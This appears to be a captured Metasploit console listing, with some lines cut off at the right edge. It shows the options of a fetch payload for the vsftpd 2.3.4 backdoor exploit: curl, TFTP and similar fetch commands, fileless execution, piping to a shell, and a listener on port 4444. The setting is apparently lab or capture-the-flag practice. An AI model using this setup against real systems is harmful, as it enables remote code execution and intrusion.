 Name Current Setting Required Description
EXTENSIONS no Comma-separate list of extensions to load
FETCH_COMMAND CURL yes Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFT
ET)
FETCH_DELETE false yes Attempt to delete the binary after execution
FETCH_FILELESS none yes Attempt to run payload without touching disk by using anonymou
dles, requires Linux ≥3.17 (for Python variant also Python ≥3.
sted shells are sh, bash, zsh) (Accepted: none, python3.8+, sh
earch, shell)
FETCH_SRVHOST no Local IP to use for serving payload
FETCH_SRVPORT 8080 yes Local port to use for serving payload
FETCH_URIPATH no Local URI to use for serving payload
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
When FETCH_COMMAND is one of CURL,GET,WGET:
Name Current Setting Required Description
FETCH_PIPE false yes Host both the binary payload and the command so it can be piped di
y to the shell.
KALI
When FETCH_FILELESS is none:
Name Current Setting Required Description
FETCH_FILENAME NntKOOOCad no Name to use on remote system when storing payload; cannot
in spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain space
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit(unix/ftp/vsftpd_234_backdoor) >